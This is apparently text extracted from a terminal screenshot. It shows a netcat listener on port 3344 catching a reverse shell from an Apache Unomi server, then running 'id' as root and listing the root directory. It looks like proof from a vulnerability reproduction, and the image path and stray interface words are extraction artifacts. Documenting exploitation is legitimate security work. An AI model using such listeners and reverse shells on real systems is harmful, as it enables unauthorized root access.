 Cmder
[root@VM-0-7-centos ~]# nc -lvp 3344
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3344
Ncat: Listening on 0.0.0.0:3344
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ :/opt/apache-unomi# id
id
uid=0(root) gid=0(root) groups=0(root)
root@ :/opt/apache-unomi# ls /
ls /
bin
boot
dev
docker-java-home
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
ssh.exe
查找